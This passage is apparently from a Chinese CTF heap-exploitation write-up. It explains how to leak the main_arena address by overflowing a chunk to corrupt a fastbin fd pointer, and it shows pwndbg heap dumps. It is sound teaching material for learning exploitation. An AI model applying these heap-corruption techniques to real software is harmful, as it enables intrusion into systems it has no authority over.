 个关键地址。这里还是选用main_arena地址作为关键地址，剩下的其他关键点都通过main_arena作
为基地址，利用偏移得出。
我们逆向思维去想这个事，如果想要得到main_arena，那么可以考虑从unsortbin下手，因为不与
top_chunk相邻的第一个被释放进unsortbin的chunk，该chunk的fd位置会指向unsortbin_addr（后记
为unsortbin_chunk），而 unsortbin_addr 与 main_arena 之间的偏移是固定的。那么接下来如果我
们构建好这个unsortbin_chunk，只需要利用程序中的dump()函数打印unsortbin_chunk就可以泄露出
unsortbin_addr地址了
但是这里需要思考的是，我们以往的这种打印被释放chunk的方式都是利用double free这种技巧的，
可是这道题并没有double free的漏洞。其实我们完全可以通过堆溢出达到这种效果：
pwndbg> x/40gx 0x55555575b000
0x55555575b000: 0x0000000000000000 0x0000000000000021
0x55555575b010: 0x0000000000000000 0x0000000000000000
chunk1
0x55555575b020: 0x0000000000000000 0x0000000000000021
0x55555575b030: 0x0000000000000000 0x0000000000000000
chunk2
0x55555575b040: 0x0000000000000000 0x0000000000000021
0x55555575b050: 0x0000000000000000 0x0000000000000000
chunk3
0x55555575b060: 0x0000000000000000 0x0000000000000021
0x55555575b070: 0x0000000000000000 0x0000000000000000
chunk4
0x55555575b080: 0x0000000000000000 0x0000000000000091
0x55555575b090: 0x0000000000000000 0x0000000000000000
0x55555575b0a0: 0x0000000000000000 0x0000000000000000
0x55555575b0b0: 0x0000000000000000 0x0000000000000000
chunk5
idx0: chunk1(use) no fd size：0x20
idx1: chunk2(use) no fd size：0x20
idx2: chunk3(use) no fd size：0x20
idx3: chunk4(use) no fd size：0x20
idx4: chunk5(use) no fd size：0x90
首先我们创建5个chunk，前四个chunk的size我们设定为 0x20 大小，第五个chunk设置为 0x90 。这
样设置的目的是我们通过释放chunk3和chunk2进入fastbin当中，这样一来fastbin当中的情况就会变为
chunk2_fd --> chunk3_fd --> NULL 。在fastbin中部署好后我们就可以通过fill()函数溢出chunk1，
覆盖chunk2_fd的地址，使其指向chunk5。因为chunk5的size为 0x90 ，所以在释放chunk5后其fd指
针将会指向unsortbin_addr。这样一来chunk5就会因为chunk2_fd被溢出而拉下水😂
实现代码：
hollk 已关注
pwndbg> parseheap
addr prev size status fd bk
0x565480a59000 0x0 0x20 Used None None
0x565480a59020 0x0 0x20 Used None None
0x565480a59040 0x0 0x20 Used None None
0x565480a59060 0x0 0x20 Used None None
0x565480a59080 0x0 0x90 Used None None
pwndbg> x/40gx 0x565480a59000
0x565480a59000: 0x0000000000000000 0x0000000000000021
1
0x565480a59010: 0x0000000000000000 0x0000000000000000
0x565480a59020: 0x0000000000000000 0x0000000000000021
2
0x565480a59030: 0x0000000000000000 0x0000000000000000
0x565480a59040: 0x0000000000000000 0x0000000000000021
3
0x565480a59050: 0x0000000000000000 0x0000000000000000
0x565480a59060: 0x0000000000000000 0x0000000000000021
4
0x565480a59070: 0x0000000000000000 0x0000000000000000
0x565480a59080: 0x0000000000000000 0x0000000000000091
0x565480a59090: 0x0000000000000000 0x0000000000000000
0x565480a590a0: 0x0000000000000000 0x0000000000000000
0x565480a590b0: 0x0000000000000000 0x0000000000000000
5
0x565480a590c0: 0x0000000000000000 0x0000000000000000
0x565480a590d0: 0x0000000000000000 0x0000000000000000
0x565480a590e0: 0x0000000000000000 0x0000000000000000
0x565480a590f0: 0x0000000000000000 0x0000000000000000
0x565480a59100: 0x0000000000000000 0x0000000000000000
0x565480a59110: 0x0000000000000000 0x0000000000020ef1
Top chunk
0x565480a59120: 0x0000000000000000 0x0000000000000000
0x565480a59130: 0x0000000000000000 0x0000000000000000